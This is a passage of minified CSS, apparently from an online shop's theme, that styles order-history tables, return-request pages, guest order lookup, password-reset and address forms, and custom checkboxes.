.order-details-items .table-order-items tr td,.sales-order-view .column .orders-history .table-order-items tr td,.sales-order-invoice .column .orders-history .table-order-items tr td,.sales-order-shipment .column .orders-history .table-order-items tr td,.sysopen_rma-returns-returns .column .orders-history .table-order-items tr td,.sysopen_rma-returns-view .column .orders-history .table-order-items tr td,.sales-guest-form .column .orders-history .table-order-items tr td,.sales-guest-view .column .orders-history .table-order-items tr td,.sysopen_rma-guest-create .column .orders-history .table-order-items tr td,.sales-guest-invoice .column .orders-history .table-order-items tr td,.sales-guest-shipment .column .orders-history .table-order-items tr td,.sales-guest-creditmemo .column .orders-history .table-order-items tr td,.customer-account-forgotpassword .column .orders-history .table-order-items tr td,.oldsales-order-view .column .orders-history .table-order-items tr td,.sales-order-history .column .orders-history .table-order-items tr td,.sysopen_rma-guest-returns .column .orders-history .table-order-items tr td,.sysopen_rma-guest-view .column .orders-history .table-order-items tr td{color:#878787;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:.7px;line-height:17.1429px;text-transform:uppercase}.sales-order-view .column .order-details-items .table-order-items tfoot th,.sales-order-invoice .column .order-details-items .table-order-items tfoot th,.sales-order-shipment .column .order-details-items .table-order-items tfoot th,.sysopen_rma-returns-returns .column .order-details-items .table-order-items tfoot th,.sysopen_rma-returns-view .column .order-details-items .table-order-items tfoot th,.sales-guest-form .column .order-details-items .table-order-items tfoot th,.sales-guest-view .column .order-details-items .table-order-items tfoot th,.sysopen_rma-guest-create .column .order-details-items .table-order-items tfoot th,.sales-guest-invoice .column .order-details-items .table-order-items tfoot th,.sales-guest-shipment .column .order-details-items .table-order-items tfoot th,.sales-guest-creditmemo .column .order-details-items .table-order-items tfoot th,.customer-account-forgotpassword .column .order-details-items .table-order-items tfoot th,.oldsales-order-view .column .order-details-items .table-order-items tfoot th,.sales-order-history .column .order-details-items .table-order-items tfoot th,.sysopen_rma-guest-returns .column .order-details-items .table-order-items tfoot th,.sysopen_rma-guest-view .column .order-details-items .table-order-items tfoot th,.sales-order-view .column .orders-history .table-order-items tfoot th,.sales-order-invoice .column .orders-history .table-order-items tfoot th,.sales-order-shipment .column .orders-history .table-order-items tfoot th,.sysopen_rma-returns-returns .column .orders-history .table-order-items tfoot th,.sysopen_rma-returns-view .column .orders-history .table-order-items tfoot th,.sales-guest-form .column .orders-history .table-order-items tfoot th,.sales-guest-view .column .orders-history .table-order-items tfoot th,.sysopen_rma-guest-create .column .orders-history .table-order-items tfoot th,.sales-guest-invoice .column .orders-history .table-order-items tfoot th,.sales-guest-shipment .column .orders-history .table-order-items tfoot th,.sales-guest-creditmemo .column .orders-history .table-order-items tfoot th,.customer-account-forgotpassword .column .orders-history .table-order-items tfoot th,.oldsales-order-view .column .orders-history .table-order-items tfoot th,.sales-order-history .column .orders-history .table-order-items tfoot th,.sysopen_rma-guest-returns .column .orders-history .table-order-items tfoot th,.sysopen_rma-guest-view .column .orders-history .table-order-items tfoot th{background-color:transparent !important}.sales-order-view .column .order-details-items .table-order-items tfoot tr td,.sales-order-invoice .column .order-details-items .table-order-items tfoot tr td,.sales-order-shipment .column .order-details-items .table-order-items tfoot tr td,.sysopen_rma-returns-returns .column .order-details-items .table-order-items tfoot tr td,.sysopen_rma-returns-view .column .order-details-items .table-order-items tfoot tr td,.sales-guest-form .column .order-details-items .table-order-items tfoot tr td,.sales-guest-view .column .order-details-items .table-order-items tfoot tr td,.sysopen_rma-guest-create .column .order-details-items .table-order-items tfoot tr td,.sales-guest-invoice .column .order-details-items .table-order-items tfoot tr td,.sales-guest-shipment .column .order-details-items .table-order-items tfoot tr td,.sales-guest-creditmemo .column .order-details-items .table-order-items tfoot tr td,.customer-account-forgotpassword .column .order-details-items .table-order-items tfoot tr td,.oldsales-order-view .column .order-details-items .table-order-items tfoot tr td,.sales-order-history .column .order-details-items .table-order-items tfoot tr td,.sysopen_rma-guest-returns .column .order-details-items .table-order-items tfoot tr td,.sysopen_rma-guest-view .column .order-details-items .table-order-items tfoot tr td,.sales-order-view .column .orders-history .table-order-items tfoot tr td,.sales-order-invoice .column .orders-history .table-order-items tfoot tr td,.sales-order-shipment .column .orders-history .table-order-items tfoot tr td,.sysopen_rma-returns-returns .column .orders-history .table-order-items tfoot tr td,.sysopen_rma-returns-view .column .orders-history .table-order-items tfoot tr td,.sales-guest-form .column .orders-history .table-order-items tfoot tr td,.sales-guest-view .column .orders-history .table-order-items tfoot tr td,.sysopen_rma-guest-create .column .orders-history .table-order-items tfoot tr td,.sales-guest-invoice .column .orders-history .table-order-items tfoot tr td,.sales-guest-shipment .column .orders-history .table-order-items tfoot tr td,.sales-guest-creditmemo .column .orders-history .table-order-items tfoot tr td,.customer-account-forgotpassword .column .orders-history .table-order-items tfoot tr td,.oldsales-order-view .column .orders-history .table-order-items tfoot tr td,.sales-order-history .column .orders-history .table-order-items tfoot tr td,.sysopen_rma-guest-returns .column .orders-history .table-order-items tfoot tr td,.sysopen_rma-guest-view .column .orders-history .table-order-items tfoot tr td{letter-spacing:.7;text-transform:uppercase}.sales-order-view .column .order-details-items .table-order-items tfoot .grand_total,.sales-order-invoice .column .order-details-items .table-order-items tfoot .grand_total,.sales-order-shipment .column .order-details-items .table-order-items tfoot .grand_total,.sysopen_rma-returns-returns .column .order-details-items .table-order-items tfoot .grand_total,.sysopen_rma-returns-view .column .order-details-items .table-order-items tfoot .grand_total,.sales-guest-form .column .order-details-items .table-order-items tfoot .grand_total,.sales-guest-view .column .order-details-items .table-order-items tfoot .grand_total,.sysopen_rma-guest-create .column .order-details-items .table-order-items tfoot .grand_total,.sales-guest-invoice .column .order-details-items .table-order-items tfoot .grand_total,.sales-guest-shipment .column .order-details-items .table-order-items tfoot .grand_total,.sales-guest-creditmemo .column .order-details-items .table-order-items tfoot .grand_total,.customer-account-forgotpassword .column .order-details-items .table-order-items tfoot .grand_total,.oldsales-order-view .column .order-details-items .table-order-items tfoot .grand_total,.sales-order-history .column .order-details-items .table-order-items tfoot .grand_total,.sysopen_rma-guest-returns .column .order-details-items .table-order-items tfoot .grand_total,.sysopen_rma-guest-view .column .order-details-items .table-order-items tfoot .grand_total,.sales-order-view .column .orders-history .table-order-items tfoot .grand_total,.sales-order-invoice .column .orders-history .table-order-items tfoot .grand_total,.sales-order-shipment .column .orders-history .table-order-items tfoot .grand_total,.sysopen_rma-returns-returns .column .orders-history .table-order-items tfoot .grand_total,.sysopen_rma-returns-view .column .orders-history .table-order-items tfoot .grand_total,.sales-guest-form .column .orders-history .table-order-items tfoot .grand_total,.sales-guest-view .column .orders-history .table-order-items tfoot .grand_total,.sysopen_rma-guest-create .column .orders-history .table-order-items tfoot .grand_total,.sales-guest-invoice .column .orders-history .table-order-items tfoot .grand_total,.sales-guest-shipment .column .orders-history .table-order-items tfoot .grand_total,.sales-guest-creditmemo .column .orders-history .table-order-items tfoot .grand_total,.customer-account-forgotpassword .column .orders-history .table-order-items tfoot .grand_total,.oldsales-order-view .column .orders-history .table-order-items tfoot .grand_total,.sales-order-history .column .orders-history .table-order-items tfoot .grand_total,.sysopen_rma-guest-returns .column .orders-history .table-order-items tfoot .grand_total,.sysopen_rma-guest-view .column .orders-history .table-order-items tfoot .grand_total{font-size:18px;font-family:'Roboto',Arial,Helvetica,sans-serif;letter-spacing:1px}.sales-order-view .column .block-order-details-view .block-title,.sales-order-invoice .column .block-order-details-view .block-title,.sales-order-shipment .column .block-order-details-view .block-title,.sysopen_rma-returns-returns .column .block-order-details-view .block-title,.sysopen_rma-returns-view .column .block-order-details-view .block-title,.sales-guest-form .column .block-order-details-view .block-title,.sales-guest-view .column .block-order-details-view .block-title,.sysopen_rma-guest-create .column .block-order-details-view .block-title,.sales-guest-invoice .column .block-order-details-view .block-title,.sales-guest-shipment .column .block-order-details-view .block-title,.sales-guest-creditmemo .column .block-order-details-view .block-title,.customer-account-forgotpassword .column .block-order-details-view .block-title,.oldsales-order-view .column .block-order-details-view .block-title,.sales-order-history .column .block-order-details-view .block-title,.sysopen_rma-guest-returns .column .block-order-details-view .block-title,.sysopen_rma-guest-view .column .block-order-details-view .block-title,.sales-order-view .column .block-return-details .block-title,.sales-order-invoice .column .block-return-details .block-title,.sales-order-shipment .column .block-return-details .block-title,.sysopen_rma-returns-returns .column .block-return-details .block-title,.sysopen_rma-returns-view .column .block-return-details .block-title,.sales-guest-form .column .block-return-details .block-title,.sales-guest-view .column .block-return-details .block-title,.sysopen_rma-guest-create .column .block-return-details .block-title,.sales-guest-invoice .column .block-return-details .block-title,.sales-guest-shipment .column .block-return-details .block-title,.sales-guest-creditmemo .column .block-return-details .block-title,.customer-account-forgotpassword .column .block-return-details .block-title,.oldsales-order-view .column .block-return-details .block-title,.sales-order-history .column .block-return-details .block-title,.sysopen_rma-guest-returns .column .block-return-details .block-title,.sysopen_rma-guest-view .column .block-return-details .block-title,.sales-order-view .column .block-returns-items .block-title,.sales-order-invoice .column .block-returns-items .block-title,.sales-order-shipment .column .block-returns-items .block-title,.sysopen_rma-returns-returns .column .block-returns-items .block-title,.sysopen_rma-returns-view .column .block-returns-items .block-title,.sales-guest-form .column .block-returns-items .block-title,.sales-guest-view .column .block-returns-items .block-title,.sysopen_rma-guest-create .column .block-returns-items .block-title,.sales-guest-invoice .column .block-returns-items .block-title,.sales-guest-shipment .column .block-returns-items .block-title,.sales-guest-creditmemo .column .block-returns-items .block-title,.customer-account-forgotpassword .column .block-returns-items .block-title,.oldsales-order-view .column .block-returns-items .block-title,.sales-order-history .column .block-returns-items .block-title,.sysopen_rma-guest-returns .column .block-returns-items .block-title,.sysopen_rma-guest-view .column .block-returns-items .block-title{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;height:26px;letter-spacing:1px;line-height:26.4px;color:#000;margin-bottom:20px}.sales-order-view .column .block-order-details-view .block-content,.sales-order-invoice .column .block-order-details-view .block-content,.sales-order-shipment .column .block-order-details-view .block-content,.sysopen_rma-returns-returns .column .block-order-details-view .block-content,.sysopen_rma-returns-view .column .block-order-details-view .block-content,.sales-guest-form .column .block-order-details-view .block-content,.sales-guest-view .column .block-order-details-view .block-content,.sysopen_rma-guest-create .column .block-order-details-view .block-content,.sales-guest-invoice .column .block-order-details-view .block-content,.sales-guest-shipment .column .block-order-details-view .block-content,.sales-guest-creditmemo .column .block-order-details-view .block-content,.customer-account-forgotpassword .column .block-order-details-view .block-content,.oldsales-order-view .column .block-order-details-view .block-content,.sales-order-history .column .block-order-details-view .block-content,.sysopen_rma-guest-returns .column .block-order-details-view .block-content,.sysopen_rma-guest-view .column .block-order-details-view .block-content,.sales-order-view .column .block-return-details .block-content,.sales-order-invoice .column .block-return-details .block-content,.sales-order-shipment .column .block-return-details .block-content,.sysopen_rma-returns-returns .column .block-return-details .block-content,.sysopen_rma-returns-view .column .block-return-details .block-content,.sales-guest-form .column .block-return-details .block-content,.sales-guest-view .column .block-return-details .block-content,.sysopen_rma-guest-create .column .block-return-details .block-content,.sales-guest-invoice .column .block-return-details .block-content,.sales-guest-shipment .column .block-return-details .block-content,.sales-guest-creditmemo .column .block-return-details .block-content,.customer-account-forgotpassword .column .block-return-details .block-content,.oldsales-order-view .column .block-return-details .block-content,.sales-order-history .column .block-return-details .block-content,.sysopen_rma-guest-returns .column .block-return-details .block-content,.sysopen_rma-guest-view .column .block-return-details .block-content,.sales-order-view .column .block-returns-items .block-content,.sales-order-invoice .column .block-returns-items .block-content,.sales-order-shipment .column .block-returns-items .block-content,.sysopen_rma-returns-returns .column .block-returns-items .block-content,.sysopen_rma-returns-view .column .block-returns-items .block-content,.sales-guest-form .column .block-returns-items .block-content,.sales-guest-view .column .block-returns-items .block-content,.sysopen_rma-guest-create .column .block-returns-items .block-content,.sales-guest-invoice .column .block-returns-items .block-content,.sales-guest-shipment .column .block-returns-items .block-content,.sales-guest-creditmemo .column .block-returns-items .block-content,.customer-account-forgotpassword .column .block-returns-items .block-content,.oldsales-order-view .column .block-returns-items .block-content,.sales-order-history .column .block-returns-items .block-content,.sysopen_rma-guest-returns .column .block-returns-items .block-content,.sysopen_rma-guest-view .column .block-returns-items .block-content{display:flex;flex-flow:row wrap;align-items:flex-start}.sales-order-view .column .block-order-details-view .box,.sales-order-invoice .column .block-order-details-view .box,.sales-order-shipment .column .block-order-details-view .box,.sysopen_rma-returns-returns .column .block-order-details-view .box,.sysopen_rma-returns-view .column .block-order-details-view .box,.sales-guest-form .column .block-order-details-view .box,.sales-guest-view .column .block-order-details-view .box,.sysopen_rma-guest-create .column .block-order-details-view .box,.sales-guest-invoice .column .block-order-details-view .box,.sales-guest-shipment .column .block-order-details-view .box,.sales-guest-creditmemo .column .block-order-details-view .box,.customer-account-forgotpassword .column .block-order-details-view .box,.oldsales-order-view .column .block-order-details-view .box,.sales-order-history .column .block-order-details-view .box,.sysopen_rma-guest-returns .column .block-order-details-view .box,.sysopen_rma-guest-view .column .block-order-details-view .box,.sales-order-view .column .block-return-details .box,.sales-order-invoice .column .block-return-details .box,.sales-order-shipment .column .block-return-details .box,.sysopen_rma-returns-returns .column .block-return-details .box,.sysopen_rma-returns-view .column .block-return-details .box,.sales-guest-form .column .block-return-details .box,.sales-guest-view .column .block-return-details .box,.sysopen_rma-guest-create .column .block-return-details .box,.sales-guest-invoice .column .block-return-details .box,.sales-guest-shipment .column .block-return-details .box,.sales-guest-creditmemo .column .block-return-details .box,.customer-account-forgotpassword .column .block-return-details .box,.oldsales-order-view .column .block-return-details .box,.sales-order-history .column .block-return-details .box,.sysopen_rma-guest-returns .column .block-return-details .box,.sysopen_rma-guest-view .column .block-return-details .box,.sales-order-view .column .block-returns-items .box,.sales-order-invoice .column .block-returns-items .box,.sales-order-shipment .column .block-returns-items .box,.sysopen_rma-returns-returns .column .block-returns-items .box,.sysopen_rma-returns-view .column .block-returns-items .box,.sales-guest-form .column .block-returns-items .box,.sales-guest-view .column .block-returns-items .box,.sysopen_rma-guest-create .column .block-returns-items .box,.sales-guest-invoice .column .block-returns-items .box,.sales-guest-shipment .column .block-returns-items .box,.sales-guest-creditmemo .column .block-returns-items .box,.customer-account-forgotpassword .column .block-returns-items .box,.oldsales-order-view .column .block-returns-items .box,.sales-order-history .column .block-returns-items .box,.sysopen_rma-guest-returns .column .block-returns-items .box,.sysopen_rma-guest-view .column .block-returns-items .box{flex:1 0 50%}@media (max-width:767px){.sales-order-view .column .block-order-details-view .box,.sales-order-invoice .column .block-order-details-view .box,.sales-order-shipment .column .block-order-details-view .box,.sysopen_rma-returns-returns .column .block-order-details-view .box,.sysopen_rma-returns-view .column .block-order-details-view .box,.sales-guest-form .column .block-order-details-view .box,.sales-guest-view .column .block-order-details-view .box,.sysopen_rma-guest-create .column .block-order-details-view .box,.sales-guest-invoice .column .block-order-details-view .box,.sales-guest-shipment .column .block-order-details-view .box,.sales-guest-creditmemo .column .block-order-details-view .box,.customer-account-forgotpassword .column .block-order-details-view .box,.oldsales-order-view .column .block-order-details-view .box,.sales-order-history .column .block-order-details-view .box,.sysopen_rma-guest-returns .column .block-order-details-view .box,.sysopen_rma-guest-view .column .block-order-details-view .box,.sales-order-view .column .block-return-details .box,.sales-order-invoice .column .block-return-details .box,.sales-order-shipment .column .block-return-details .box,.sysopen_rma-returns-returns .column .block-return-details .box,.sysopen_rma-returns-view .column .block-return-details .box,.sales-guest-form .column .block-return-details .box,.sales-guest-view .column .block-return-details .box,.sysopen_rma-guest-create .column .block-return-details .box,.sales-guest-invoice .column .block-return-details .box,.sales-guest-shipment .column .block-return-details .box,.sales-guest-creditmemo .column .block-return-details .box,.customer-account-forgotpassword .column .block-return-details .box,.oldsales-order-view .column .block-return-details .box,.sales-order-history .column .block-return-details .box,.sysopen_rma-guest-returns .column .block-return-details .box,.sysopen_rma-guest-view .column .block-return-details .box,.sales-order-view .column .block-returns-items .box,.sales-order-invoice .column .block-returns-items .box,.sales-order-shipment .column .block-returns-items .box,.sysopen_rma-returns-returns .column .block-returns-items .box,.sysopen_rma-returns-view .column .block-returns-items .box,.sales-guest-form .column .block-returns-items .box,.sales-guest-view .column .block-returns-items .box,.sysopen_rma-guest-create .column .block-returns-items .box,.sales-guest-invoice .column .block-returns-items .box,.sales-guest-shipment .column .block-returns-items .box,.sales-guest-creditmemo .column .block-returns-items .box,.customer-account-forgotpassword .column .block-returns-items .box,.oldsales-order-view .column .block-returns-items .box,.sales-order-history .column .block-returns-items .box,.sysopen_rma-guest-returns .column .block-returns-items .box,.sysopen_rma-guest-view .column .block-returns-items .box{flex:1 0 100%}}.sales-order-view .column .actions-toolbar,.sales-order-invoice .column .actions-toolbar,.sales-order-shipment .column .actions-toolbar,.sysopen_rma-returns-returns .column .actions-toolbar,.sysopen_rma-returns-view .column .actions-toolbar,.sales-guest-form .column .actions-toolbar,.sales-guest-view .column .actions-toolbar,.sysopen_rma-guest-create .column .actions-toolbar,.sales-guest-invoice .column .actions-toolbar,.sales-guest-shipment .column .actions-toolbar,.sales-guest-creditmemo .column .actions-toolbar,.customer-account-forgotpassword .column .actions-toolbar,.oldsales-order-view .column .actions-toolbar,.sales-order-history .column .actions-toolbar,.sysopen_rma-guest-returns .column .actions-toolbar,.sysopen_rma-guest-view .column .actions-toolbar{margin-bottom:50px}.sales-order-view .column .actions-toolbar a,.sales-order-invoice .column .actions-toolbar a,.sales-order-shipment .column .actions-toolbar a,.sysopen_rma-returns-returns .column .actions-toolbar a,.sysopen_rma-returns-view .column .actions-toolbar a,.sales-guest-form .column .actions-toolbar a,.sales-guest-view .column .actions-toolbar a,.sysopen_rma-guest-create .column .actions-toolbar a,.sales-guest-invoice .column .actions-toolbar a,.sales-guest-shipment .column .actions-toolbar a,.sales-guest-creditmemo .column .actions-toolbar a,.customer-account-forgotpassword .column .actions-toolbar a,.oldsales-order-view .column .actions-toolbar a,.sales-order-history .column .actions-toolbar a,.sysopen_rma-guest-returns .column .actions-toolbar a,.sysopen_rma-guest-view .column .actions-toolbar a{color:#878787;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;height:40px;letter-spacing:.7px;line-height:20.4px;text-transform:uppercase;text-decoration:underline}.sales-order-view .column .items.order-links .nav.item.current,.sales-order-invoice .column .items.order-links .nav.item.current,.sales-order-shipment .column .items.order-links .nav.item.current,.sysopen_rma-returns-returns .column .items.order-links .nav.item.current,.sysopen_rma-returns-view .column .items.order-links .nav.item.current,.sales-guest-form .column .items.order-links .nav.item.current,.sales-guest-view .column .items.order-links .nav.item.current,.sysopen_rma-guest-create .column .items.order-links .nav.item.current,.sales-guest-invoice .column .items.order-links .nav.item.current,.sales-guest-shipment .column .items.order-links .nav.item.current,.sales-guest-creditmemo .column .items.order-links .nav.item.current,.customer-account-forgotpassword .column .items.order-links .nav.item.current,.oldsales-order-view .column .items.order-links .nav.item.current,.sales-order-history .column .items.order-links .nav.item.current,.sysopen_rma-guest-returns .column .items.order-links .nav.item.current,.sysopen_rma-guest-view .column .items.order-links .nav.item.current{color:#000;display:block;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:25px;font-weight:500;letter-spacing:.7px;text-align:left;text-transform:uppercase}.sales-order-view .container__button-acction-return,.sales-order-invoice .container__button-acction-return,.sales-order-shipment .container__button-acction-return,.sysopen_rma-returns-returns .container__button-acction-return,.sysopen_rma-returns-view .container__button-acction-return,.sales-guest-form .container__button-acction-return,.sales-guest-view .container__button-acction-return,.sysopen_rma-guest-create .container__button-acction-return,.sales-guest-invoice .container__button-acction-return,.sales-guest-shipment .container__button-acction-return,.sales-guest-creditmemo .container__button-acction-return,.customer-account-forgotpassword .container__button-acction-return,.oldsales-order-view .container__button-acction-return,.sales-order-history .container__button-acction-return,.sysopen_rma-guest-returns .container__button-acction-return,.sysopen_rma-guest-view .container__button-acction-return{margin-bottom:37px}.sales-order-view .container__button-acction-return a,.sales-order-invoice .container__button-acction-return a,.sales-order-shipment .container__button-acction-return a,.sysopen_rma-returns-returns .container__button-acction-return a,.sysopen_rma-returns-view .container__button-acction-return a,.sales-guest-form .container__button-acction-return a,.sales-guest-view .container__button-acction-return a,.sysopen_rma-guest-create .container__button-acction-return a,.sales-guest-invoice .container__button-acction-return a,.sales-guest-shipment .container__button-acction-return a,.sales-guest-creditmemo .container__button-acction-return a,.customer-account-forgotpassword .container__button-acction-return a,.oldsales-order-view .container__button-acction-return a,.sales-order-history .container__button-acction-return a,.sysopen_rma-guest-returns .container__button-acction-return a,.sysopen_rma-guest-view .container__button-acction-return a{border:1px solid #000;color:#fff;cursor:pointer;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;background-color:#000;padding:15px;text-transform:uppercase}.sales-order-view .container__button-acction-return a:hover,.sales-order-invoice .container__button-acction-return a:hover,.sales-order-shipment .container__button-acction-return a:hover,.sysopen_rma-returns-returns .container__button-acction-return a:hover,.sysopen_rma-returns-view .container__button-acction-return a:hover,.sales-guest-form .container__button-acction-return a:hover,.sales-guest-view .container__button-acction-return a:hover,.sysopen_rma-guest-create .container__button-acction-return a:hover,.sales-guest-invoice .container__button-acction-return a:hover,.sales-guest-shipment .container__button-acction-return a:hover,.sales-guest-creditmemo .container__button-acction-return a:hover,.customer-account-forgotpassword .container__button-acction-return a:hover,.oldsales-order-view .container__button-acction-return a:hover,.sales-order-history .container__button-acction-return a:hover,.sysopen_rma-guest-returns .container__button-acction-return a:hover,.sysopen_rma-guest-view .container__button-acction-return a:hover{background-color:rgba(0,0,0,.7)}.sales-order-view .table-responsive,.sales-order-invoice .table-responsive,.sales-order-shipment .table-responsive,.sysopen_rma-returns-returns .table-responsive,.sysopen_rma-returns-view .table-responsive,.sales-guest-form .table-responsive,.sales-guest-view .table-responsive,.sysopen_rma-guest-create .table-responsive,.sales-guest-invoice .table-responsive,.sales-guest-shipment .table-responsive,.sales-guest-creditmemo .table-responsive,.customer-account-forgotpassword .table-responsive,.oldsales-order-view .table-responsive,.sales-order-history .table-responsive,.sysopen_rma-guest-returns .table-responsive,.sysopen_rma-guest-view .table-responsive{border:none !important}.sysopen_rma-guest-view #rma_comment_text,.sysopen_rma-guest-printlabel #rma_comment_text{width:100%}.sysopen_rma-guest-view .returns-details-items,.sysopen_rma-guest-printlabel .returns-details-items{clear:both}.sysopen_rma-guest-view .button-guest,.sysopen_rma-guest-printlabel .button-guest{border:1px solid #000;color:#fff;cursor:pointer;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;background-color:#000;padding:15px;text-transform:uppercase;clear:both;text-align:center;margin-bottom:15px}.sysopen_rma-guest-view .button-guest:hover,.sysopen_rma-guest-printlabel .button-guest:hover{background-color:rgba(0,0,0,.7)}.sysopen_rma-guest-returns .order-details-items .toolbar{float:right}.sysopen_rma-guest-returns .order-details-items .order-items.returns{clear:both}.sysopen_rma-guest-returns #paginator-container .toolbar-number{display:none !important}.sysopen_rma-guest-returns #paginator-container .toolbar-amount{margin:0}.sales-guest-view .box-order-billing-address{margin-top:20px}.sales-guest-view .box-order-billing-method{margin-top:20px}.oldsales-order-view .order-links .nav.item.current strong{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;text-transform:capitalize}.oldsales-order-view .block-order-details-view .block-title .box-title,.oldsales-order-view .block-order-details-view .box-order-shipping-method .box-title{color:#000;font-size:16px}.oldsales-order-view .block-order-details-view .block-content{margin-top:10px}.oldsales-order-view .block-order-details-view .block-content .box-title{text-transform:capitalize;color:#000;font-size:16px}.oldsales-order-view .table-order-items tfoot .grand_total .amount .price{font-weight:700}.customer-account-forgotpassword form{display:flex;align-items:center;max-width:700px;margin:0 auto;flex-direction:column}.customer-account-forgotpassword form .field.note{letter-spacing:.7px;color:#5b5b5b;margin:15px 0}.customer-account-forgotpassword form h1{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;height:26px;letter-spacing:1px;line-height:26.4px;color:#000}.customer-account-forgotpassword form fieldset{width:100%}.customer-account-forgotpassword form .recaptcha-reload,.customer-account-forgotpassword form button{background-color:#000;color:#fff;border:1px solid #000;font-weight:400;text-transform:uppercase;padding:12px 20px;font-size:10px;margin-top:40px}.customer-account-forgotpassword form .recaptcha-reload:hover,.customer-account-forgotpassword form button:hover{background-color:rgba(0,0,0,.8)}.customer-account-forgotpassword form .actions-toolbar{width:100%;text-align:right}.customer-account-forgotpassword form .actions-toolbar .secondary{display:none}.sysopen_rma-guest-create .actions-toolbar .primary,.sysopen_rma-guest-create .actions-toolbar .secondary{text-align:right}.sysopen_rma-guest-create .actions-toolbar .primary button,.sysopen_rma-guest-create .actions-toolbar .secondary button{background-color:#000;color:#fff;border:1px solid #000;font-weight:400;text-transform:uppercase;padding:12px 20px;font-size:10px;margin-top:40px}.sysopen_rma-guest-create .actions-toolbar .primary button:hover,.sysopen_rma-guest-create .actions-toolbar .secondary button:hover{background-color:rgba(0,0,0,.8)}.sysopen_rma-guest-create .actions-toolbar .secondary a{display:none !important}.sales-guest-form h1{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;height:26px;letter-spacing:1px;line-height:26.4px;color:#000}.sales-guest-form .form-orders-search .form-orders__name,.sales-guest-form .form-orders-search .form-orders__email{display:flex}.sales-guest-form .form-orders-search .form-orders__name div,.sales-guest-form .form-orders-search .form-orders__email div{width:100%}.sales-guest-form .form-orders-search .form-orders__name .id,.sales-guest-form .form-orders-search .form-orders__email .id,.sales-guest-form .form-orders-search .form-orders__name .find,.sales-guest-form .form-orders-search .form-orders__email .find{margin-right:10px}.sales-guest-form .form-orders-search .form-orders__name .find .selectric-wrapper,.sales-guest-form .form-orders-search .form-orders__email .find .selectric-wrapper{border:1px solid #979797;padding:5px 5px 5px 0}.sales-guest-form .form-orders-search .form-orders__name .find .selectric-open,.sales-guest-form .form-orders-search .form-orders__email .find .selectric-open{border-color:#000}.sales-guest-form .actions-toolbar .primary{text-align:right}.sales-guest-form .actions-toolbar .primary button{background-color:#000;color:#fff;border:1px solid #000;font-weight:400;text-transform:uppercase;padding:12px 20px;font-size:10px;margin-top:40px}.sales-guest-form .actions-toolbar .primary button:hover{background-color:rgba(0,0,0,.8)}.sysopen_rma-returns-view .block-return-details .box .box-content,.sysopen_rma-returns-view .block-return-details .box .returns-comments{margin-top:20px}.sysopen_rma-returns-view .block-return-details .table-caption{display:none !important}.sysopen_rma-returns-view .block-return-details .box-title{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;height:26px;letter-spacing:1px;line-height:26.4px;color:#000}.sysopen_rma-returns-view .block-return-details .box-title .box-content{color:#878787;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;height:40px;letter-spacing:.7px;text-transform:uppercase;margin-top:10px}.sysopen_rma-returns-view .block-return-details .box-title .box-content a{text-decoration:underline}.sysopen_rma-returns-view .block-return-details .box-treturns-shipping{margin-top:20px}.sysopen_rma-returns-view .returns-details-items .block-title{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;height:26px;letter-spacing:1px;line-height:26.4px;color:#000}.sysopen_rma-returns-view .returns-details-items .block-title strong{font-weight:400 !important}.sysopen_rma-returns-view .table-returns th{color:#000;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:14px;font-weight:700;letter-spacing:.7px;text-transform:uppercase}.sysopen_rma-returns-view .table-returns tr td{color:#878787;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:.7px;line-height:17.1429px;text-transform:uppercase}.sysopen_rma-returns-view textarea{width:100%;background-color:transparent}.sysopen_rma-returns-view .actions-toolbar .primary{text-align:right}.sysopen_rma-returns-view .actions-toolbar .primary button{background-color:#000;color:#fff;border:1px solid #000;font-weight:400;text-transform:uppercase;padding:12px 20px;font-size:10px;margin-top:40px}.sysopen_rma-returns-view .actions-toolbar .primary button:hover{background-color:rgba(0,0,0,.8)}.sysopen_rma-returns-view .actions-toolbar .secondary{display:none}.sysopen_rma-returns-view .block-returns-items{margin-bottom:20px}.customer-address-form .column{background-color:#f7f7f7;padding:24px}.customer-address-form .label{margin-left:10px}.customer-address-form input[type=checkbox]{margin-right:10px;-webkit-appearance:none;-moz-appearance:none;width:20px;height:20px;border:1px solid #5b5b5b;margin-bottom:5px;background-color:#fff;cursor:pointer}.customer-address-form input[type=checkbox]:checked+.label:before{font-family:FontAwesome;content:"\f00c";position:absolute;top:5.5px;left:3.5px;color:#5b5b5b;font-size:16px}.customer-address-form .actions-toolbar .primary button{border:1px solid #000;color:#fff;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:.5px;line-height:30px;list-style-type:none;margin-bottom:0;text-align:center;text-shadow:none;background-color:#000}.customer-address-form .actions-toolbar .secondary{display:none}.reservedarea-account-privacy .actions-toolbar .secondary{display:none}.reservedarea-account-privacy #save{border:1px solid #000;color:#fff;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:.5px;line-height:30px;list-style-type:none;margin-bottom:0;text-align:center;text-shadow:none;background-color:#000;text-transform:uppercase;padding:6px 20px}.control-checkbox{margin-bottom:20px}.control-checkbox input[type=checkbox]{margin-right:10px;-webkit-appearance:none;-moz-appearance:none;width:20px;height:20px;border:1px solid #5b5b5b;margin-bottom:5px;background-color:#fff;cursor:pointer}.control-checkbox input[type=checkbox]+label{margin-left:10px;width:calc(100% - 50px);white-space:normal !important;margin-bottom:0;line-height:15px;color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:14px;letter-spacing:.9px;text-transform:initial;font-weight:100}.control-checkbox 